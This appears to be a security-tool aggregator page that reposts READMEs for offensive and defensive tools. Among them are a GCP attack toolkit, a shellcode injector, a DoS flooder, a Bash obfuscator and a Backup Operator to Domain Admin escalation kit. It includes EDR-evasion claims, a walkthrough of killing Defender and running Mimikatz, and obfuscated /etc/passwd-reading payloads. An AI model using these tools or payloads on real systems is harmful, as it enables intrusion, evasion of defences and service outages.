      5|2023-10-10 09:24:43.936863|60083d8626b0b1a59ef6fa16caec2b4fd1f7a6d7|CVE-2023-45247|2023-10-09 12:15:10|7.1|HIGH|CWE-862 Missing Authorization
      6|2023-10-10 09:24:49.472179|82611add9de44e5807b8f8324bdfb065f6d4177a|CVE-2023-45246|2023-10-06 11:15:11|7.1|HIGH|CWE-287 Improper Authentication
      7|20 23-10-10 09:24:55.049191|b78014cd7ca54988265b19d51d90ef935d2362cf|CVE-2023-45244|2023-10-06 10:15:18|7.1|HIGH|CWE-862 Missing Authorization

      The methods for collecting CVE (Common Vulnerabilities and Exposures) information are divided into different stages. They are primarily categorized into two

      (1) Method for retrieving CVE information after vulnerability analysis and risk assessment have been completed.

      • This method involves collecting CVE information after all the processes have been completed.
      • Naturally, there is a time lag of several days (it is slower).

      (2) Method for retrieving CVE information at the stage when it is included as a vulnerability.

      • This refers to the stage immediately after a CVE ID has been assigned and the vulnerability has been publicly disclosed.
      • At this stage, there may only be basic information about the vulnerability, or the CVSS score may not have been evaluated, and there may be a lack of necessary content such as reference documents.

      • This code is designed to parse HTML elements from cvedetails.com, so it may not function correctly if the HTML page structure changes.
      • In case of errors during parsing, exception handling has been included, so if it doesn't work as expected, please inspect the HTML source for any changes.

      • Get free latest infomation. If useful to someone, Free for all to the last. (absolutely no paid)
      • ID 2 is the channel created using this repository source code.
      • If you find this helpful, please the "star" to support further improvements.


      GATOR - GCP Attack Toolkit For Offensive Research, A Tool Designed To Aid In Research And Exploiting Google Cloud Environments

      By: Zion3R


      GATOR - GCP Attack Toolkit for Offensive Research, a tool designed to aid in research and exploiting Google Cloud Environments. It offers a comprehensive range of modules tailored to support users in various attack stages, spanning from Reconnaissance to Impact.


      Modules

      Resource Category Primary Module Command Group Operation Description
      User Authentication auth - activate Activate a Specific Authentication Method
      - add Add a New Authentication Method
      - delete Remove a Specific Authentication Method
      - list List All Available Authentication Methods
      Cloud Functions functions - list List All Deployed Cloud Functions
      - permissions Display Permissions for a Specific Cloud Function
      - triggers List All Triggers for a Specific Cloud Function
      Cloud Storage storage buckets list List All Storage Buckets
      permissions Display Permissions for Storage Buckets
      Compute Engine compute instances add-ssh-key Add SSH Key to Compute Instances

      Installation

      Python 3.11 or newer should be installed. You can verify your Python version with the following command:

      python --version

      Manual Installation via setup.py

      git clone https://github.com/anrbn/GATOR.git
      cd GATOR
      python setup.py install

      Automated Installation via pip

      pip install gator-red

      Documentation

      Have a look at the GATOR Documentation for an explained guide on using GATOR and it's module!

      Issues

      Reporting an Issue

      If you encounter any problems with this tool, I encourage you to let me know. Here are the steps to report an issue:

      1. Check Existing Issues: Before reporting a new issue, please check the existing issues in this repository. Your issue might have already been reported and possibly even resolved.

      2. Create a New Issue: If your problem hasn't been reported, please create a new issue in the GitHub repository. Click the Issues tab and then click New Issue.

      3. Describe the Issue: When creating a new issue, please provide as much information as possible. Include a clear and descriptive title, explain the problem in detail, and provide steps to reproduce the issue if possible. Including the version of the tool you're using and your operating system can also be helpful.

      4. Submit the Issue: After you've filled out all the necessary information, click Submit new issue.

      Your feedback is important, and will help improve the tool. I appreciate your contribution!

      Resolving an Issue

      I'll be reviewing reported issues on a regular basis and try to reproduce the issue based on your description and will communicate with you for further information if necessary. Once I understand the issue, I'll work on a fix.

      Please note that resolving an issue may take some time depending on its complexity. I appreciate your patience and understanding.

      Contributing

      I warmly welcome and appreciate contributions from the community! If you're interested in contributing on any existing or new modules, feel free to submit a pull request (PR) with any new/existing modules or features you'd like to add.

      Once you've submitted a PR, I'll review it as soon as I can. I might request some changes or improvements before merging your PR. Your contributions play a crucial role in making the tool better, and I'm excited to see what you'll bring to the project!

      Thank you for considering contributing to the project.

      Questions and Issues

      If you have any questions regarding the tool or any of its modules, please check out the documentation first. I've tried to provide clear, comprehensive information related to all of its modules. If however your query is not yet solved or you have a different question altogether please don't hesitate to reach out to me via Twitter or LinkedIn. I'm always happy to help and provide support. :)


      JSpector - A Simple Burp Suite Extension To Crawl JavaScript (JS) Files In Passive Mode And Display The Results Directly On The Issues

      By: Zion3R


      JSpector is a Burp Suite extension that passively crawls JavaScript files and automatically creates issues with URLs, endpoints and dangerous methods found on the JS files.


      Prerequisites

      Before installing JSpector, you need to have Jython installed on Burp Suite.

      Installation

      1. Download the latest version of JSpector
      2. Open Burp Suite and navigate to the Extensions tab.
      3. Click the Add button in the Installed tab.
      4. In the Extension Details dialog box, select Python as the Extension Type.
      5. Click the Select file button and navigate to the JSpector.py.
      6. Click the Next button.
      7. Once the output shows: "JSpector extension loaded successfully", click the Close button.

      Usage

      • Just navigate through your targets and JSpector will start passively crawl JS files in the background and automatically returns the results on the Dashboard tab.
      • You can export all the results to the clipboard (URLs, endpoints and dangerous methods) with a right click directly on the JS file:


      Pyxamstore - Python Utility For Parsing Xamarin AssemblyStore Blob Files

      By: Zion3R


      This is an alpha release of an assemblies.blob AssemblyStore parser written in Python. The tool is capable of unpack and repackaging assemblies.blob and assemblies.manifest Xamarin files from an APK.


      Installing

      Run the installer script:

      python setup.py install

      You can then use the tool by calling pyxamstore

      Usage

      Unpacking

      I recommend using the tool in conjunction with apktool. The following commands can be used to unpack an APK and unpack the Xamarin DLLs:

      apktool d yourapp.apk
      pyxamstore unpack -d yourapp/unknown/assemblies/

      Assemblies that are detected as compressed with LZ4 will be automatically decompressed in the extraction process.

      Repacking

      If you want to make changes to the DLLs within the AssemblyStore, you can use pyxamstore along with the assemblies.json generated during the unpack to create a new assemblies.blob file(s). The following command from the directory where your assemblies.json file exists:

      pyxamstore pack

      From here you'll need to copy the new manifest and blobs as well as repackage/sign the APK.

      Additional Details

      Additional file format details can be found on my personal website.

      Known Limitations

      • Python3 support (working on it!)
      • DLLs that have debug/config data associated with them


      RecycledInjector - Native Syscalls Shellcode Injector

      By: Zion3R


      (Currently) Fully Undetected same-process native/.NET assembly shellcode injector based on RecycledGate by thefLink, which is also based on HellsGate + HalosGate + TartarusGate to ensure undetectable native syscalls even if one technique fails.

      To remain stealthy and keep entropy on the final executable low, do ensure that shellcode is always loaded externally since most AV/EDRs won't check for signatures on non-executable or DLL files anyway.

      Important to also note that the fully undetected part refers to the loading of the shellcode, however, the shellcode will still be subject to behavior monotoring, thus make sure the loaded executable also makes use of defense evasion techniques (e.g., SharpKatz which features DInvoke instead of Mimikatz).


      Usage

      .\RecycledInjector.exe <path_to_shellcode_file>

      Proof of Concept

      This proof of concept leverages Terminator by ZeroMemoryEx to kill most security solution/agents present on the system. It is used against Microsoft Defender for Endpoint EDR.

      On the left we inject the Terminator shellcode to load the vulnerable driver and kill MDE processes, and on the right is an example of loading and executing Invoke-Mimikatz remotely from memory, which is not stopped as there is no running security solution anymore on the system.


      Caracal - Static Analyzer For Starknet Smart Contracts

      By: Zion3R


      Caracal is a static analyzer tool over the SIERRA representation for Starknet smart contracts.

      Features

      • Detectors to detect vulnerable Cairo code
      • Printers to report information
      • Taint analysis
      • Data flow analysis framework
      • Easy to run in Scarb projects

      Installation

      Precompiled binaries

      Precompiled binaries are available on our releases page. If you are using Cairo compiler 1.x.x uses the binary v0.1.x otherwise if you are using the Cairo compiler 2.x.x uses v0.2.x.

      Building from source

      You need the Rust compiler and Cargo. Building from git:

      cargo install --git https://github.com/crytic/caracal --profile release --force

      Building from a local copy:

      git clone https://github.com/crytic/caracal
      cd caracal
      cargo install --path . --profile release --force

      Usage

      List detectors:

      caracal detectors

      List printers:

      caracal printers

      Standalone

      To use with a standalone cairo file you need to pass the path to the corelib library either with the --corelib cli option or by setting the CORELIB_PATH environment variable. Run detectors:

      caracal detect path/file/to/analyze --corelib path/to/corelib/src

      Run printers:

      caracal print path/file/to/analyze --printer printer_to_use --corelib path/to/corelib/src

      Scarb

      If you have a project that uses Scarb you need to add the following in Scarb.toml:

      [[target.starknet-contract]]
      sierra = true

      [cairo]
      sierra-replace-ids = true

      Then pass the path to the directory where Scarb.toml resides. Run detectors:

      caracal detect path/to/dir

      Run printers:

      caracal print path/to/dir --printer printer_to_use

      Detectors

      Num Detector What it Detects Impact Confidence Cairo
      1 controlled-library-call Library calls with a user controlled class hash High Medium 1 & 2
      2 unchecked-l1-handler-from Detect L1 handlers without from address check High Medium 1 & 2
      3 felt252-overflow Detect user controlled operations with felt252 type, which is not overflow safe High Medium 1 & 2
      4 reentrancy Detect when a storage variable is read before an external call and written after Medium Medium 1 & 2
      5 read-only-reentrancy Detect when a view function read a storage variable written after an external call Medium Medium 1 & 2
      6 unused-events Events defined but not emitted Medium Medium 1 & 2
      7 unused-return Unused return values Medium Medium 1 & 2
      8 unenforced-view Function has view decorator but modifies state Medium Medium 1
      9 unused-arguments Unused arguments Low Medium 1 & 2
      10 reentrancy-benign Detect when a storage variable is written after an external call but not read before Low Medium 1 & 2
      11 reentrancy-events Detect when an event is emitted after an external call leading to out-of-order events Low Medium 1 & 2
      12 dead-code Private functions never used Low Medium 1 & 2

      The Cairo column represent the compiler version(s) for which the detector is valid.

      Printers

      • cfg: Export the CFG of each function to a .dot file
      • callgraph: Export function call graph to a .dot file

      How to contribute

      Check the wiki on the following topics:

      Limitations

      • Inlined functions are not handled correctly.
      • Since it's working over the SIERRA representation it's not possible to report where an error is in the source code but we can only report SIERRA instructions/what's available in a SIERRA program.


      DoSinator - A Powerful Denial Of Service (DoS) Testing Tool

      By: Zion3R


      DoSinator is a versatile Denial of Service (DoS) testing tool developed in Python. It empowers security professionals and researchers to simulate various types of DoS attacks, allowing them to assess the resilience of networks, systems, and applications against potential cyber threats.Β 


      Features

      • Multiple Attack Modes: DoSinator supports SYN Flood, UDP Flood, and ICMP Flood attack modes, allowing you to simulate various types of DoS attacks.
      • Customizable Parameters: Adjust the packet size, attack rate, and duration to fine-tune the intensity and duration of the attack.
      • IP Spoofing: Enable IP spoofing to mask the source IP address and enhance anonymity during the attack.
      • Multithreaded Packet Sending: Utilize multiple threads for simultaneous packet sending, maximizing the attack speed and efficiency.

      Requirements

      • Python 3.x
      • scapy
      • argparse

      Installation

      1. Clone the repository:

        git clone https://github.com/HalilDeniz/DoSinator.git
      2. Navigate to the project directory:

        cd DoSinator
      3. Install the required dependencies:

        pip install -r requirements.txt

      Usage

      packets to send (default: 500). -ps PACKET_SIZE, --packet_size PACKET_SIZE Packet size in bytes (default: 64). -ar ATTACK_RATE, --attack_rate ATTACK_RATE Attack rate in packets per second (default: 10). -d DURATION, --duration DURATION Duration of the attack in seconds. -am {syn,udp,icmp,http,dns}, --attack-mode {syn,udp,icmp,http,dns} Attack mode (default: syn). -sp SPOOF_IP, --spoof-ip SPOOF_IP Spoof IP address. --data DATA Custom data string to send." dir="auto">
      usage: dos_tool.py [-h] -t TARGET -p PORT [-np NUM_PACKETS] [-ps PACKET_SIZE]
      [-ar ATTACK_RATE] [-d DURATION] [-am {syn,udp,icmp,http,dns}]
      [-sp SPOOF_IP] [--data DATA]

      optional arguments:
      -h, --help Show this help message and exit.
      -t TARGET, --target TARGET
      Target IP address.
      -p PORT, --port PORT Target port number.
      -np NUM_PACKETS, --num_packets NUM_PACKETS
      Number of packets to send (default: 500).
      -ps PACKET_SIZE, --packet_size PACKET_SIZE
      Packet size in bytes (default: 64).
      -ar ATTACK_RATE, --attack_rate ATTACK_RATE
      Attack rate in packets per second (default: 10).
      -d DURATION, --duration DURATION
      Duration of the attack in seconds.
      -am {syn,udp,icmp,htt p,dns}, --attack-mode {syn,udp,icmp,http,dns}
      Attack mode (default: syn).
      -sp SPOOF_IP, --spoof-ip SPOOF_IP
      Spoof IP address.
      --data DATA Custom data string to send.
      • target_ip: IP address of the target system.
      • target_port: Port number of the target service.
      • num_packets: Number of packets to send (default: 500).
      • packet_size: Size of each packet in bytes (default: 64).
      • attack_rate: Attack rate in packets/second (default: 10).
      • duration: Duration of the attack in seconds.
      • attack_mode: Attack mode: syn, udp, icmp, http (default: syn).
      • spoof_ip: Spoof IP address (default: None).
      • data: Custom data string to send.

      Disclaimer

      The usage of the Dosinator tool for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state, and federal laws. The author assumes no liability and is not responsible for any misuse or damage caused by this program.

      By using Dosinator, you agree to use this tool for educational and ethical purposes only. The author is not responsible for any actions or consequences resulting from misuse of this tool.

      Please ensure that you have the necessary permissions to conduct any form of testing on a target network. Use this tool at your own risk.

      Contributing

      Contributions are welcome! If you find any issues or have suggestions for improvements, feel free to open an issue or submit a pull request.

      Contact

      If you have any questions, comments, or suggestions about Dosinator, please feel free to contact me:


      HEDnsExtractor - Raw Html Extractor From Hurricane Electric Portal

      By: Zion3R

      HEDnsExtractor

      Raw html extractor from Hurricane Electric portal

      Features

      • Automatically identify IPAddr ou Networks through command line parameter or stdin
      • Extract networks based on IPAddr.
      • Extract domains from networks.

      Installation

      go install -v github.com/HuntDownProject/hednsextractor/cmd/hednsextractor@latest

      Usage

      usage -h
      Running

      Getting the IP Addresses used for hackerone.com, and enumerating only the networks.

      nslookup hackerone.com | awk '/Address: / {print $2}' | hednsextractor -silent -only-networks

      [INF] [104.16.99.52] 104.16.0.0/12
      [INF] [104.16.99.52] 104.16.96.0/20

      Getting the IP Addresses used for hackerone.com, and enumerating only the domains (using tail to show the first 10 results).

      nslookup hackerone.com | awk '/Address: / {print $2}' | hednsextractor -silent -only-domains | tail -n 10

      herllus.com
      hezzy.store
      hilariostore.com
      hiperdrop.com
      hippratas.online
      hitsstory.com
      hobbyshop.site
      holyangelstore.com
      holzfallerstore.fun
      homedescontoo.com

      Running with Virustotal

      Edit the config file and add the Virustotal API Key

      cat $HOME/.config/hednsextractor/config.yaml 
      virustotal score #vt: false # minimum virustotal score to show #vt-score: 0 # ip address or network to query #target: # show silent output #silent: false # show verbose output #verbose: false # virustotal api key vt-api-key: Your API Key goes here" dir="auto">
      # hednsextractor config file
      # generated by https://github.com/projectdiscovery/goflags

      # show only domains
      #only-domains: false

      # show only networks
      #only-networks: false

      # show virustotal score
      #vt: false

      # minimum virustotal score to show
      #vt-score: 0

      # ip address or network to query
      #target:

      # show silent output
      #silent: false

      # show verbose output
      #verbose: false

      # virustotal api key
      vt-api-key: Your API Key goes here

      So, run the hednsextractor with -vt parameter.

      nslookup hackerone.com | awk '/Address: / {print $2}' | hednsextractor -only-domains -vt             

      And the output will be as below

                _______  ______   _        _______  _______          _________ _______  _______  _______ _________ _______  _______ 
      |\ /|( ____ \( __ \ ( ( /|( ____ \( ____ \|\ /|\__ __/( ____ )( ___ )( ____ \\__ __/( ___ )( ____ )
      | ) ( || ( \/| ( \ )| \ ( || ( \/| ( \/( \ / ) ) ( | ( )|| ( ) || ( \/ ) ( | ( ) || ( )|
      | (___) || (__ | | ) || \ | || (_____ | (__ \ (_) / | | | (____)|| (___) || | | | | | | || (____)|
      | ___ || __) | | | || (\ \) |(_____ )| __) ) _ ( | | | __)| ___ || | | | | | | || __)
      | ( ) || ( | | ) || | \ | ) || ( / ( ) \ | | | (\ ( | ( ) || | | | | | | || (\ (
      | ) ( || (____/\| (__/ )| ) \ |/\____) || (____/\( / \ ) | | | ) \ \__| ) ( || (____/\ | | | (___) || ) \ \__
      |/ \|(_______/(______/ |/ )_)\_______)(_______/|/ \| )_( |/ \__/|/ \|(_______/ )_( (_______)|/ \__/

      [INF] Current hednsextractor version v1.0.0
      [INF] [104.16.0.0/12] domain: ohst.ltd VT Score: 0
      [INF] [104.16.0.0/12] domain: jxcraft.net VT Score: 0
      [INF] [104.16.0.0/12] domain: teatimegm.com VT Score: 2
      [INF] [104.16.0.0/12] domain: debugcheat.com VT Score: 0


      Bashfuscator - A Fully Configurable And Extendable Bash Obfuscation Framework

      By: Zion3R

      Documentation

      What is Bashfuscator?

      Bashfuscator is a modular and extendable Bash obfuscation framework written in Python 3. It provides numerous different ways of making Bash one-liners or scripts much more difficult to understand. It accomplishes this by generating convoluted, randomized Bash code that at runtime evaluates to the original input and executes it. Bashfuscator makes generating highly obfuscated Bash commands and scripts easy, both from the command line and as a Python library.

      The purpose of this project is to give Red Team the ability to bypass static detections on a Linux system, and the knowledge and tools to write better Bash obfuscation techniques.

      This framework was also developed with Blue Team in mind. With this framework, Blue Team can easily generate thousands of unique obfuscated scripts or commands to help create and test detections of Bash obfuscation.


      Media/slides

      This is a list of all the media (i.e. youtube videos) or links to slides about Bashfuscator.

      Payload support

      Though Bashfuscator does work on UNIX systems, many of the payloads it generates will not. This is because most UNIX systems use BSD style utilities, and Bashfuscator was built to work with GNU style utilities. In the future BSD payload support may be added, but for now payloads generated with Bashfuscator should work on GNU Linux systems with Bash 4.0 or newer.

      Installation & Requirements

      Bashfuscator requires Python 3.6+.

      On a Debian-based distro, run this command to install dependencies:

      sudo apt-get update && sudo apt-get install python3 python3-pip python3-argcomplete xclip

      On a RHEL-based distro, run this command to install dependencies:

      sudo dnf update && sudo dnf install python3 python3-pip python3-argcomplete xclip

      Then, run these commands to clone and install Bashfuscator:

      git clone https://github.com/Bashfuscator/Bashfuscator
      cd Bashfuscator
      python3 setup.py install --user

      Only Debian and RHEL based distros are supported. Bashfuscator has been tested working on some UNIX systems, but is not supported on those systems.

      Example Usage

      For simple usage, just pass the command you want to obfuscate with -c, or the script you want to obfuscate with -f.

      $ bashfuscator -c "cat /etc/passwd"
      [+] Mutators used: Token/ForCode -> Command/Reverse
      [+] Payload:

      ${@/l+Jau/+<b=k } p''"r"i""n$'t\u0066' %s "$( ${*%%Frf\[4?T2 } ${*##0\!j.G } "r"'e'v <<< ' "} ~@{$" ") } j@C`\7=-k#*{$ "} ,@{$" ; } ; } ,,*{$ "}] } ,*{$ "} f9deh`\>6/J-F{\,vy//@{$" niOrw$ } QhwV#@{$ [NMpHySZ{$" s% "f"'"'"'4700u\n9600u\r'"'"'$p { ; } ~*{$ "} 48T`\PJc}\#@{$" 1#31 "} ,@{$" } D$y?U%%*{$ 0#84 *$ } Lv:sjb/@{$ 2#05 } ~@{$ 2#4 }*!{$ } OGdx7=um/X@RA{\eA/*{$ 1001#2 } Scnw:i/@{$ } ~~*{$ 11#4 "} O#uG{\HB%@{$" 11#7 "} ^^@{$" 011#2 "} ~~@{$" 11#3 } L[\h3m/@{$ "} ~@{$" 11#2 } 6u1N.b!\b%%*{$ } YCMI##@{$ 31#5 "} ,@{$" 01#7 } (\}\;]\//*{$ } %#6j/?pg%m/*{$ 001#2 "} 6IW]\p*n%@{$" } ^^@{$ 21#7 } !\=jy#@{$ } tz}\k{\v1/?o:Sn@V/*{$ 11#5 ni niOrw rof ; "} ,,@{$" } MD`\!\]\P%%*{$ ) }@{$ a } ogt=y%*{$ "@$" /\ } {\nZ2^##*{$ \ *$ c }@{$ } h;|Yeen{\/.8oAl-RY//@{$ p *$ "}@{$" t } zB(\R//*{$ } mX=XAFz_/9QKu//*{$ e *$ s } ~~*{$ d } ,*{$ } 2tgh%X-/L=a_r#f{\//*{$ w } {\L8h=@*##@{$ "} W9Zw##@{$" (=NMpHySZ ($" la'"'"''"'"'"v"'"'"''"'"''"'"'541\'"'"'$ } &;@0#*{$ ' "${@}" "${@%%Ij\[N }" ${@~~ } )" ${!*} | $@ $'b\u0061'''sh ${*//J7\{=.QH }

      [+] Payload size: 1232 characters

      You can copy the obfuscated payload to your clipboard with --clip, or write it to a file with -o.

      For more advanced usage, use the --choose-mutators flag, and specify exactly what obfuscation modules, or Mutators, you want to use in what order. Use also the -s argument to control the level of obfuscation used.

      bashfuscator -c "cat /etc/passwd" --choose-mutators token/special_char_only compress/bzip2 string/file_glob -s 1
      [+] Payload:

      "${@#b }" "e"$'\166'"a""${@}"l "$( ${!@}m''$'k\144'''ir -p '/tmp/wW'${*~~} ;$'\x70'"${@/AZ }"rin""tf %s 'MxJDa0zkXG4CsclDKLmg9KW6vgcLDaMiJNkavKPNMxU0SJqlJfz5uqG4rOSimWr2A7L5pyqLPp5kGQZRdUE3xZNxAD4EN7HHDb44XmRpN2rHjdwxjotov9teuE8dAGxUAL'> '/tmp/wW/?
      ??'; prin${@#K. }tf %s 'wYg0iUjRoaGhoNMgYgAJNKSp+lMGkx6pgCGRhDDRGMNDTQA0ABoAAZDQIkhCkyPNIm1DTQeppjRDTTQ8D9oqA/1A9DjGhOu1W7/t4J4Tt4fE5+isX29eKzeMb8pJsPya93' > '/tmp/wW/???
      ' "${@,, }" &&${*}pri''\n${*,}tf %s 'RELKWCoKqqFP5VElVS5qmdRJQelAziQTBBM99bliyhIQN8VyrjiIrkd2LFQIrwLY2E9ZmiSYqay6JNmzeWAklyhFuph1mXQry8maqHmtSAKnNr17wQlIXl/ioKq4hMlx76' >'/tmp/wW/??

      ';"${@, }" $'\x70'rintf %s 'clDkczJBNsB1gAOsW2tAFoIhpWtL3K/n68vYs4Pt+tD6+2X4FILnaFw4xaWlbbaJBKjbGLouOj30tcP4cQ6vVTp0H697aeleLe4ebnG95jynuNZvbd1qiTBDwAPVLT tCLx' >'/tmp/wW/?

      ?' ; ${*/~} p""${@##vl }ri""n''tf %s ' pr'"'"'i'"'"'$'"'"'n\x74'"'"'f %s "$( prin${*//N/H }tf '"'"'QlpoOTFBWSZTWVyUng4AA3R/gH7z/+Bd/4AfwAAAD8AAAA9QA/7rm7NzircbE1wlCTBEamT1PKekxqYIA9TNQ' >'/tmp/wW/????' "${@%\` }" ;p''r""i$'\x6e'''$'\164'"f" %s 'puxuZjSK09iokSwsERuYmYxzhEOARc1UjcKZy3zsiCqG5AdYHeQACRPKqVPIqkxaQnt/RMmoLKqCiypS0FLaFtirJFqQtbJLUVFoB/qUmEWVKxVFBYjHZcIAYlVRbkgWjh' >'/tmp/wW/?


      ' ${*};"p"rin''$'\x74f' %s 'Gs02t3sw+yFjnPjcXLJSI5XTnNzNMjJnSm0ChZQfSiFbxj6xzTfngZC4YbPvaCS3jMXvYinGLUWVfmuXtJXX3dpu379mvDn917Pg7PaoCJm2877OGzLn0y3FtndddpDohg'>'/tmp/wW/?
      ?
      ' && "${@^^ }" pr""intf %s 'Q+kXS+VgQ9OklAYb+q+GYQQzi4xQDlAGRJBCQbaTSi1cpkRmZlhSkDjcknJUADEBeXJAIFIyESJmDEwQExXjV4+vkDaHY/iGnNFBTYfo7kDJIucUES5mATqrAJ/KIyv1UV'> '/tmp/wW/
      ???' ${*^}; ${!@} "${@%%I }"pri""n$'\x74f' %s '1w6xQDwURXSpvdUvYXckU4UJBclJ4OA'"'"' |""b${*/t/\( }a\se$'"'"'6\x34'"'"' -d| bu${*/\]%}nzi'"'"'p'"'"'${!@}2 -c)" $@ |$ {@//Y^ } \ba\s"h" ' > '/tmp/wW/
      ??
      ' ${@%b } ; pr"i"\ntf %s 'g8oZ91rJxesUWCIaWikkYQDim3Zw341vrli0kuGMuiZ2Q5IkkgyAAJFzgqiRWXergULhLMNTjchAQSXpRWQUgklCEQLxOyAMq71cGgKMzrWWKlrlllq1SXFNRqsRBZsKUE' > '/tmp/wW/??
      ?'"${@//Y }" ;$'c\141t' '/tmp/wW'/???? ${*/m};"${@,, }" $'\162'\m '/tmp/wW'/???? &&${@^ }rmd\ir '/tmp/wW'; ${@^^ } )" "${@}"

      [+] Payload size: 2062 characters

      For more detailed usage and examples, please refer to the documentation.

      Extending the Framework

      Adding new obfuscation methods to the framework is simple, as Bashfuscator was built to be a modular and extendable framework. Bashfuscator's backend does all the heavy lifting so you can focus on writing robust obfuscation methods (documentation on adding modules coming soon).

      Authors and Contributers

      • Andrew LeFevre (capnspacehook): project lead and creator
      • Charity Barker (cpbarker): team member
      • Nathaniel Hatfield (343iChurch): writing the RotN Mutator
      • Elijah Barker (elijah-barker): writing the Hex Hash, Folder and File Glob Mutators
      • Sam Kreischer: the awesome logo

      Credits

      Disclaimer

      Bashfuscator was created for educational purposes only, use only on computers or networks you have explicit permission to do so. The Bashfuscator team is not responsible for any illegal or malicious acts preformed with this project.


      Wallet-Transaction-Monitor - This Script Monitors A Bitcoin Wallet Address And Notifies The User When There Are Changes In The Balance Or New Transactions

      By: Zion3R


      This script monitors a Bitcoin wallet address and notifies the user when there are changes in the balance or new transactions. It provides real-time updates on incoming and outgoing transactions, along with the corresponding amounts and timestamps. Additionally, it can play a sound notification on Windows when a new transaction occurs.

        Requirements

        Python 3.x requests library: You can install it by running pip install requests. winsound module: This module is available by default on Windows.

        How to Run

        • Make sure you have Python 3.x installed on your system.
        • pip install -r requirements.txt
        • Clone or download the script file wallet_transaction_monitor.py from this repository.
        • Place the sound file (in .wav format) you want to use for the notification in the same directory as the script. Make sure to replace "soundfile.wav" in the script with the actual filename of your sound file.
        • Open a terminal or command prompt and navigate to the directory where the script is located.
        • Run the script by executing the following command:
        python wallet_transaction_monitor.py

        The script will start monitoring the wallet and display updates whenever there are changes in the balance or new transactions. It will also play the specified sound notification on Windows.

        Important Notes

        This script is designed to work on Windows due to the use of the winsound module for sound notifications. If you are using a different operating system, you may need to modify the sound-related code or use an alternative method for audio notifications. The script uses the Blockchain.info API to fetch wallet data. Please ensure you have a stable internet connection for the script to work correctly. It's recommended to run the script in the background or keep the terminal window open while monitoring the wallet.


        Sysreptor - Fully Customisable, Offensive Security Reporting Tool Designed For Pentesters, Red Teamers And Other Security-Related People Alike

        By: Zion3R


        Easy and customisable pentest report creator based on simple web technologies.

        SysReptor is a fully customisable, offensive security reporting tool designed for pentesters, red teamers and other security-related people alike. You can create designs based on simple HTML and CSS, write your reports in user-friendly Markdown and convert them to PDF with just a single click, in the cloud or on-premise!


        Your Benefits

        Write in markdown
        Design in HTML/VueJS
        Render your report to PDF
        Fully customizable
        Self-hosted or Cloud
        No need for Word

        SysReptor Cloud

        You just want to start reporting and save yourself all the effort of setting up, configuring and maintaining a dedicated server? Then SysReptor Cloud is the right choice for you! Get to know SysReptor on our Playground and if you like it, you can get your personal Cloud instance here:

        οš€
        Sign up here


        SysReptor Self-Hosted

        You prefer self-hosting? That's fine! You will need:

        • Ubuntu
        • Latest Docker (with docker-compose-plugin)

        You can then install SysReptor with via script:

        curl -s https://docs.sysreptor.com/install.sh | bash

        After successful installation, access your application at http://localhost:8000/.

        Get detailed installation instructions at Installation.


        LSMS - Linux Security And Monitoring Scripts

        By: Zion3R

        These are a collection of security and monitoring scripts you can use to monitor your Linux installation for security-related events or for an investigation. Each script works on its own and is independent of other scripts. The scripts can be set up to either print out their results, send them to you via mail, or using AlertR as notification channel.


        Repository Structure

        The scripts are located in the directory scripts/. Each script contains a short summary in the header of the file with a description of what it is supposed to do, (if needed) dependencies that have to be installed and (if available) references to where the idea for this script stems from.

        Each script has a configuration file in the scripts/config/ directory to configure it. If the configuration file was not found during the execution of the script, the script will fall back to default settings and print out the results. Hence, it is not necessary to provide a configuration file.

        The scripts/lib/ directory contains code that is shared between different scripts.

        Scripts using a monitor_ prefix hold a state and are only useful for monitoring purposes. A single usage of them for an investigation will only result in showing the current state the Linux system and not changes that might be relevant for the system's security. If you want to establish the current state of your system as benign for these scripts, you can provide the --init argument.

        Usage

        Take a look at the header of the script you want to execute. It contains a short description what this script is supposed to do and what requirements are needed (if any needed at all). If requirements are needed, install them before running the script.

        The shared configuration file scripts/config/config.py contains settings that are used by all scripts. Furthermore, each script can be configured by using the corresponding configuration file in the scripts/config/ directory. If no configuration file was found, a default setting is used and the results are printed out.

        Finally, you can run all configured scripts by executing start_search.py (which is located in the main directory) or by executing each script manually. A Python3 interpreter is needed to run the scripts.

        Monitoring

        If you want to use the scripts to monitor your Linux system constantly, you have to perform the following steps:

        1. Set up a notification channel that is supported by the scripts (currently printing out, mail, or AlertR).

        2. Configure the scripts that you want to run using the configuration files in the scripts/config/ directory.

        3. Execute start_search.py with the --init argument to initialize the scripts with the monitor_ prefix and let them establish a state of your system. However, this assumes that your system is currently uncompromised. If you are unsure of this, you should verify its current state.

        4. Set up a cron job as root user that executes start_search.py (e.g., 0 * * * * root /opt/LSMS/start_search.py to start the search hourly).

        List of Scripts

        Name Script
        Monitoring cron files monitor_cron.py
        Monitoring /etc/hosts file monitor_hosts_file.py
        Monitoring /etc/ld.so.preload file monitor_ld_preload.py
        Monitoring /etc/passwd file monitor_passwd.py
        Monitoring modules monitor_modules.py
        Monitoring SSH authorized_keys files monitor_ssh_authorized_keys.py
        Monitoring systemd unit files monitor_systemd_units.py
        Search executables in /dev/shm search_dev_shm.py
        Search fileless programs (memfd_create) search_memfd_create.py
        Search hidden ELF files search_hidden_exe.py
        Search immutable files search_immutable_files.py
        Search kernel thread impersonations search_non_kthreads.py
        Search processes that were started by a now disconnected SSH session search_ssh_leftover_processes.py
        Search running deleted programs search_deleted_exe.py
        Test script to check if alerting works test_alert.py
        Verify integrity of installed .deb packages verify_deb_packages.py


        BackupOperatorToolkit - The BackupOperatorToolkit Contains Different Techniques Allowing You To Escalate From Backup Operator To Domain Admin

        By: Zion3R


        The BackupOperatorToolkit contains different techniques allowing you to escalate from Backup Operator to Domain Admin.

        Usage

        The BackupOperatorToolkit (BOT) has 4 different mode that allows you to escalate from Backup Operator to Domain Admin.
        Use "runas.exe /netonly /user:domain.dk\backupoperator powershell.exe" before running the tool.


        Service Mode

        The SERVICE mode creates a service on the remote host that will be executed when the host is rebooted.
        The service is created by modyfing the remote registry. This is possible by passing the "REG_OPTION_BACKUP_RESTORE" value to RegOpenKeyExA and RegSetValueExA.
        It is not possible to have the service executed immediately as the service control manager database "SERVICES_ACTIVE_DATABASE" is loaded into memory at boot and can only be modified with local administrator privileges, which the Backup Operator does not have.

        .\BackupOperatorToolkit.exe SERVICE \\PATH\To\Service.exe \\TARGET.DOMAIN.DK SERVICENAME DISPLAYNAME DESCRIPTION

        DSRM Mode

        The DSRM mode will set the DsrmAdminLogonBehavior registry key found in "HKLM\SYSTEM\CURRENTCONTROLSET\CONTROL\LSA" to either 0, 1, or 2.
        Setting the value to 0 will only allow the DSRM account to be used when in recovery mode.
